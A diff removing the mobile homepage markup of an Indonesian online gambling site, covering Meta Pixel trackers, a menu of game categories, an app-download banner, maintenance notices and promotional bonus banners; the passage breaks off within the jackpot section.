-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1744770196247203');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1744770196247203&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1971641000114969');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1971641000114969&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '954526100881337');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=954526100881337&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1696684018429400');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1696684018429400&amp;ev=PageView&amp;noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-    <link href="https://www.kemang88.net/Content/reserve-css?v=" rel="stylesheet"/>
-
-</head>
-<body data-online-id=""
-      data-logged-in="false"
-      style="--expand-icon-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/expand.gif?v=607200919);
-      --collapse-icon-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/collapse.gif?v=607200919);
-      --play-icon-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/play.png?v=607200919);
-      --jquery-ui-444444-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=607200919);
-      --jquery-ui-555555-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=607200919);
-      --jquery-ui-ffffff-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=607200919);
-      --jquery-ui-777620-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=607200919);
-      --jquery-ui-cc0000-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=607200919);
-      --jquery-ui-777777-src: url(http://dsuown9evwz4y.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=607200919);">
-
-
-    <div class="header">
-        
-
-
-<div class="download-apk-notification" id="download_apk_notification">
-<img alt="Android" height="50" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/android.svg?v=607200919" width="50" />    <p>
-        <b>
-            KEMANG88 Aplikasi Mobile
-        </b>
-        <br />
-        <span id="dont_show_again_today">Jangan tampilkan lagi hari ini</span>
-    </p>
-    <a href="https://d32j6o160xr4gf.cloudfront.net/kemang88.apk" class="download-btn">Unduh</a>
-    <span class="close" id="close_download_apk_notification">&times;</span>
-</div>
-
-        <header class="site-header">
-                            <a href="home.html" class="logo">
-                    <img alt="Logo" loading="lazy" src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/logo_mobile_8e2c129b-58ad-453c-a0c3-ea08b89469f5_1784463942620.png" />
-                </a>
-
-
-            <input type="checkbox" id="site_menu_trigger_input" class="site-menu-trigger-input" />
-            <label class="site-menu-trigger" for="site_menu_trigger_input" data-new-notification="false">
-                <i data-icon="menu"></i>
-            </label>
-            <div class="site-menu">
-                <label for="site_menu_trigger_input"></label>
-                <ul>
-                        <li class="telegram-bot">
-                            <a href="https://telegram.me/officialkemang88_bot" class="telegram-bot-link" rel="nofollow" target="_blank">
-                                <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-side-menu-id.webp?v=607200919" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-side-menu-id.png?v=607200919" type="image/png" /><img alt="Telegram" class="telegram-bot-banner" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-side-menu-id.png?v=607200919" /></picture>
-                            </a>
-                        </li>
-                                            <li>
-                            <div class="side-menu-login-panel">
-    <a data-require-login class="login-button">
-        Masuk
-    </a>
-    <a href="https://www.kemang88.net/#" class="register-button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
-        Daftar
-    </a>
-</div>
-
-                        </li>
-                                        <li>
-                        <a href="#" class="search_popup_button">
-                            <i data-icon="search" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/search-v2.svg?v=607252311);"></i>
-                            Pencarian
-                        </a>
-                    </li>
-                    <li>
-                        <details>
-                            <summary>
-                                <section>
-                                    <span>
-                                        <i data-icon="hot-games" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/hot-games-v2.svg?v=607252311);"></i>
-                                        Permainan
-                                    </span>
-                                    <i class="glyphicon glyphicon-chevron-right"></i>
-                                </section>
-                            </summary>
-                            <article>
-                                <ul>
-                                    <li>
-                                        <a href="hot-games.html">
-                                            Hot Games
-                                        </a>
-                                    </li>
-                                        <li>
-                                            <a href="slots/pragmatic.html">
-                                                Slots
-                                            </a>
-                                        </li>
-                                        <li>
-                                            <a href="casino.html">
-                                                Live Casino
-                                            </a>
-                                        </li>
-                                        <li>
-                                            <a href="race.html">
-                                                Race
-                                            </a>
-                                        </li>
-                                        <li>
-                                            <a href="others.html">
-                                                Togel
-                                            </a>
-                                        </li>
-                                        <li>
-                                            <a href="sport.html">
-                                                Olahraga
-                                            </a>
-                                        </li>
-                                        <li>
-                                            <a href="crash-game.html">
-                                                Crash Game
-                                            </a>
-                                        </li>
-                                        <li>
-                                            <a href="arcade.html">
-                                                Arcade
-                                            </a>
-                                        </li>
-                                        <li>
-                                            <a href="poker.html">
-                                                Poker
-                                            </a>
-                                        </li>
-                                        <li>
-                                            <a href="cockfight.html">
-                                                Sabung Ayam
-                                            </a>
-                                        </li>
-                                </ul>
-                            </article>
-                        </details>
-                    </li>
-                                            <li>
-                            <a data-require-login>
-                                <i data-icon="login" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/login-v2.svg?v=607252311);"></i>
-                                Masuk
-                            </a>
-                        </li>
-                    <li>
-                        <div class="topbar-item language-selector-container" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/flags.png?v=607252311);">
-                            <details>
-                                <summary>
-                                    <section>
-                                        <span>
-                                            <i data-icon="language" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/language-v2.svg?v=607252311);"></i>
-                                            BHS INDONESIA
-                                        </span>
-                                        <i class="glyphicon glyphicon-chevron-right"></i>
-                                    </section>
-                                </summary>
-                                <article>
-                                    <ul class="language-selector">
-                                            <li>
-                                                <a href="javascript:changeLanguage('en')">
-                                                    <i data-language="en"></i>
-                                                    <div class="language-name">
-                                                        <div>ENGLISH</div>
-                                                        <div>ENGLISH</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('id')">
-                                                    <i data-language="id"></i>
-                                                    <div class="language-name">
-                                                        <div>BHS INDONESIA</div>
-                                                        <div>INDONESIAN</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('kr')">
-                                                    <i data-language="kr"></i>
-                                                    <div class="language-name">
-                                                        <div>한국어</div>
-                                                        <div>KOREAN</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('cn')">
-                                                    <i data-language="cn"></i>
-                                                    <div class="language-name">
-                                                        <div>中文</div>
-                                                        <div>CHINESE</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('jp')">
-                                                    <i data-language="jp"></i>
-                                                    <div class="language-name">
-                                                        <div>日本語</div>
-                                                        <div>JAPANESE</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('th')">
-                                                    <i data-language="th"></i>
-                                                    <div class="language-name">
-                                                        <div>ไทย</div>
-                                                        <div>THAI</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('my')">
-                                                    <i data-language="my"></i>
-                                                    <div class="language-name">
-                                                        <div>မြန်မာစာ</div>
-                                                        <div>BURMESE</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('kh')">
-                                                    <i data-language="kh"></i>
-                                                    <div class="language-name">
-                                                        <div>ខេមរភាសា</div>
-                                                        <div>KHMER</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('hi')">
-                                                    <i data-language="hi"></i>
-                                                    <div class="language-name">
-                                                        <div>हिन्दी</div>
-                                                        <div>HINDI</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('ta')">
-                                                    <i data-language="ta"></i>
-                                                    <div class="language-name">
-                                                        <div>தமிழ்</div>
-                                                        <div>TAMIL</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('te')">
-                                                    <i data-language="te"></i>
-                                                    <div class="language-name">
-                                                        <div>తెలుగు</div>
-                                                        <div>TELUGU</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('vi')">
-                                                    <i data-language="vi"></i>
-                                                    <div class="language-name">
-                                                        <div>Tiếng Việt</div>
-                                                        <div>VIETNAMESE</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('bn')">
-                                                    <i data-language="bn"></i>
-                                                    <div class="language-name">
-                                                        <div>বাংলাদেশী</div>
-                                                        <div>BENGALI</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                            <li>
-                                                <a href="javascript:changeLanguage('pt')">
-                                                    <i data-language="pt"></i>
-                                                    <div class="language-name">
-                                                        <div>Portugu&#234;s</div>
-                                                        <div>PORTUGESE</div>
-                                                    </div>
-                                                </a>
-                                            </li>
-                                    </ul>
-                                </article>
-                            </details>
-                        </div>
-                    </li>
-                                            <li>
-                            <a href="https://www.kemang88.net/desktop/home" rel="nofollow">
-                                <i data-icon="desktop" style="background-image: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/layout/menu/desktop-v2.svg?v=607252311);"></i>
-                                Versi Desktop
-                            </a>
-                        </li>
-                                                        </ul>
-            </div>
-        </header>
-    </div>
-
-    
-
-
-<div class="announcement-container">
-    <div data-section="date">
-        <i data-icon="news" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/news.svg?v=607252311);"></i>
-    </div>
-    <div data-section="announcements">
-        <ul class="announcement-list" id="announcement_list">
-                <li>Pemeliharaan Terjadwal: PP Virtual Sports pada 30-Jun-2026 dari 14.59.59 sampai 30-Sep-2026 14.59.59. Selama waktu ini, PP Virtual Sports permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
-                <li>Pemeliharaan Terjadwal: MarbleX pada 31-Jul-2026 dari 00.00.00 sampai 31-Jul-2027 00.00.00. Selama waktu ini, MarbleX permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
-                <li>Pemeliharaan Terjadwal: ION Slot pada 04-Agt-2026 dari 07.30.00 sampai 11.30.00. Selama waktu ini, ION Slot permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
-        </ul>
-    </div>
-</div>
-
-
-
-
-
-
-<div class="banner" style="position: relative;">
-    <div class="nav-btn main-prev">
-        <img alt="chevron left" class="arrow-right rotate-left " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-    </div>
-    <div id="banner_carousel" class="banner-carousel">
-            <div class="vertical-wrapper">
-                <div class="">
-                        <div class="slide-item">
-                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="693ed198-021e-42ae-a64f-c8ae6b91e793">
-                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_693ed198-021e-42ae-a64f-c8ae6b91e793_1718107322180.jpg" alt="Selamat Datang di Kemang88" title="Selamat Datang di Kemang88" loading="eager" fetchpriority="high" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="">
-                        <div class="slide-item">
-                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="47794b13-0c41-45ab-89d4-9ece2dd9c9b3">
-                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_47794b13-0c41-45ab-89d4-9ece2dd9c9b3_1719665284040.jpg" alt="Bonus New Member 50%" title="Bonus 10% dan 50%" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="">
-                        <div class="slide-item">
-                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="b1f2236d-e6d2-4ca3-85d1-cd0957b99351">
-                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_b1f2236d-e6d2-4ca3-85d1-cd0957b99351_1719665666590.jpg" alt="Deposit Pulsa &amp; E-Wallet" title="Deposit Pulsa &amp; E-Wallet" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="">
-                        <div class="slide-item">
-                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="f95920d2-fc48-492e-8840-52fdf64c65d7">
-                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_f95920d2-fc48-492e-8840-52fdf64c65d7_1736935823600.jpg" alt="Bonus Freebet" title="Bonus Freebet" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="">
-                        <div class="slide-item">
-                            <a href="https://www.kemang88.net/#" target="_blank" rel="" data-home-banner data-banner-rec-id="5fb9dd39-85fe-4d33-815b-7faa9f9525a1">
-                                <img class="banner-img" src="https://api2-ke8.imgnxb.com/images/PBtLPb8Zgr8/id_cbm_5fb9dd39-85fe-4d33-815b-7faa9f9525a1_1736935898153.jpg" alt="Event Mix Parlay" title="Event Mix Parlay" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="banner-group-vertical">
-                        <div class="slide-item">
-                            <a href="slots/fat-panda.html" target="_self" data-home-banner data-banner-rec-id="9b6d057e-63a1-43e4-bb9a-969c36a4cf67">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2642-20260724140039.png" alt="PP POP - PP POP BAGI BAGI HADIAH," title="PP POP - PP POP BAGI BAGI HADIAH," loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="casino/pragmatic-live.html" target="_self" data-home-banner data-banner-rec-id="c39263a3-162c-4669-b6cf-61da4e4912e7">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2678-20260803094531.png" alt="PP, PP LC - GACOR FESTIVAL: SEMANGAT KEMERDEKAAN" title="PP, PP LC - GACOR FESTIVAL: SEMANGAT KEMERDEKAAN" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="slots/slot88.html" target="_self" data-home-banner data-banner-rec-id="c1df671e-c638-4bd8-b638-b7256dd6a9be">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2682-20260803094820.png" alt="SLOT88 X PP - GOKS REWARDS: SEMANGAT KEMERDEKAAN" title="SLOT88 X PP - GOKS REWARDS: SEMANGAT KEMERDEKAAN" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-                    <div class="nav-btn sub-up">
-                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-                    <div class="nav-btn sub-down">
-                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="banner-group-vertical">
-                        <div class="slide-item">
-                            <a href="https://history.jlfafafa3.com/event/20260721_TotalWin_1xPower" target="_blank" data-home-banner data-banner-rec-id="951a8ddf-74e7-454e-9683-8b8f896173e0">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2610-20260720113228.jpeg" alt="JILI - DAILY GACOR WINS" title="JILI - DAILY GACOR WINS" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="https://public.pg-demo.com/events/aug/zf039/" target="_blank" data-home-banner data-banner-rec-id="d3c3f528-86c4-4b63-a942-60589f9faf26">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2686-20260803102135.jpeg" alt="PG SOFT - TURNAMEN PG GACOR FIESTA 2026" title="PG SOFT - TURNAMEN PG GACOR FIESTA 2026" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="https://10e20.net/exclusive-challenges-event?id=6a6853df10576b15a398257a&amp;langs=id" target="_blank" data-home-banner data-banner-rec-id="7ddee035-0269-4526-8647-040f8d912e0e">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2690-20260803095333.jpeg" alt="FACHAI - GEBYAR HADIAH" title="FACHAI - GEBYAR HADIAH" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-                    <div class="nav-btn sub-up">
-                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-                    <div class="nav-btn sub-down">
-                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="banner-group-vertical">
-                        <div class="slide-item">
-                            <a href="https://q.me-qr.com/1sgzsicg" target="_blank" data-home-banner data-banner-rec-id="f034c818-db8b-44b3-8fc8-832dcd567cb3">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2674-20260730121901.jpeg" alt="LIVE22 - MAHJONG MASTERS" title="LIVE22 - MAHJONG MASTERS" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="slots/microgaming.html" target="_self" data-home-banner data-banner-rec-id="161dacfd-a82a-4c05-a4de-8446ec7436fd">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2670-20260730121713.png" alt="MG - ZEUS X KPOP DEMON HUNTER: GACOR MAXWIN" title="MG - ZEUS X KPOP DEMON HUNTER: GACOR MAXWIN" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-                    <div class="nav-btn sub-up">
-                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-                    <div class="nav-btn sub-down">
-                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="banner-group-vertical">
-                        <div class="slide-item">
-                            <a href="slots/pragmatic.html" target="_self" data-home-banner data-banner-rec-id="8e85956e-2ea2-4fcc-8d86-30890fd9c664">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2638-20260724135751.png" alt="PP - MEGA GACOR SEASON 4 LEVEL 5" title="PP - MEGA GACOR SEASON 4 LEVEL 5" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="slots/fat-panda.html" target="_self" data-home-banner data-banner-rec-id="90e49c12-eb33-492e-8d23-c8d75d616b45">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2706-20260803100428.png" alt="PP POP - GATES OF OLYMPUS POP PRIZE DROP" title="PP POP - GATES OF OLYMPUS POP PRIZE DROP" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-                    <div class="nav-btn sub-up">
-                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-                    <div class="nav-btn sub-down">
-                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="banner-group-vertical">
-                        <div class="slide-item">
-                            <a href="sport/bti-gaming.html" target="_self" data-home-banner data-banner-rec-id="4206d1fb-c76f-466c-830e-459edea62cda">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2662-20260728114743.jpeg" alt="BTi - PIALA DUNIA USAI, KESERUAN BARU DIMULAI" title="BTi - PIALA DUNIA USAI, KESERUAN BARU DIMULAI" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="https://www.kemang88.net/home?login&amp;bannerRecId=db5673a4-b9cb-425d-8c89-3498652c0da9" target="_self" data-home-banner data-banner-rec-id="db5673a4-b9cb-425d-8c89-3498652c0da9">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2618-20260724135157.png" alt="Epic Ze Zeus Game Promo Banner" title="Epic Ze Zeus Game Promo Banner" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="https://www.kemang88.net/home?login&amp;bannerRecId=6155a222-63f9-467e-984f-b1ba1195a3f4" target="_self" data-home-banner data-banner-rec-id="6155a222-63f9-467e-984f-b1ba1195a3f4">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2374-20260724134620.jpeg" alt="JILI - FORTUNE GARUDA 1000 GAME PROMO BANNER" title="JILI - FORTUNE GARUDA 1000 GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="slots/fast-spin.html" target="_self" data-home-banner data-banner-rec-id="87bcf2e1-cb43-4fc6-b6b1-6093d4368e36">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-1866-20260502144747.png" alt="FASTSPIN - BALAPAN UNTUK SANG JUARA" title="FASTSPIN - BALAPAN UNTUK SANG JUARA" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="https://web-cdn.jlfafafa3.com/static/event/20260716K/id.html" target="_blank" data-home-banner data-banner-rec-id="143140b3-ae9c-4a44-88ac-50093ef09b0b">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2666-20260728180720.jpeg" alt="JILI - JACKPOT LEGEND" title="JILI - JACKPOT LEGEND" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="slots/smartsoft.html" target="_self" data-home-banner data-banner-rec-id="db85f074-20a8-4f65-9605-7c1dea6b901f">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2710-20260803101957.png" alt="SMARTSOFT - SPIN &amp; WIN TURNAMEN" title="SMARTSOFT - SPIN &amp; WIN TURNAMEN" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-                    <div class="nav-btn sub-up">
-                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-                    <div class="nav-btn sub-down">
-                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-            </div>
-            <div class="vertical-wrapper">
-                <div class="banner-group-vertical">
-                        <div class="slide-item">
-                            <a href="slots/vplus.html" target="_self" data-home-banner data-banner-rec-id="95b8cb25-3ef0-440a-89d6-56132d1866e0">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2634-20260724111108.jpeg" alt="VPLUS - GAMES PROMO BANNER" title="VPLUS - GAMES PROMO BANNER" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                        <div class="slide-item">
-                            <a href="https://www.kemang88.net/home?login&amp;bannerRecId=d2974ce8-95e0-4dec-a7ac-bd99788f5bb7" target="_self" data-home-banner data-banner-rec-id="d2974ce8-95e0-4dec-a7ac-bd99788f5bb7">
-                                <img class="banner-img" src="http://dsuown9evwz4y.cloudfront.net/Images/banners/home/MobileID-2622-20260721174906.jpeg" alt="NEX4D - PROMO BANNER" title="NEX4D - PROMO BANNER" loading="lazy" width="1920" height="600" />
-                            </a>
-                        </div>
-                </div>
-                    <div class="nav-btn sub-up">
-                        <img alt="chevron up" class="arrow-right rotate-up " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-                    <div class="nav-btn sub-down">
-                        <img alt="chevron down" class="arrow-right rotate-down " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-                    </div>
-            </div>
-    </div>
-    <div class="nav-btn main-next">
-        <img alt="chevron right" class="arrow-right " loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-right.svg?v=607200919" />
-    </div>
-</div>
-
-
-    <div class="login-links-container">
-        <a href="https://www.kemang88.net/#" class="register-button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
-            Daftar
-        </a>
-        <a data-require-login class="login-button">
-            Masuk
-        </a>
-    </div>
-
-
-    <div data-section="jackpot">
-        <a href="slots/pragmaticb421.html?PromotionCategory=Jackpot+Play+Games">
-    <div class="home-progressive-jackpot">
-        <div class="jackpot-play-section">
-            <div>
-                <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/jackpot/jackpot-play-logo-v2.webp?v=607252311" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/jackpot/jackpot-play-logo-v2.png?v=607252311" type="image/png" /><img alt="Jackpot Play" height="56" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/jackpot/jackpot-play-logo-v2.png?v=607252311" width="250" /></picture>
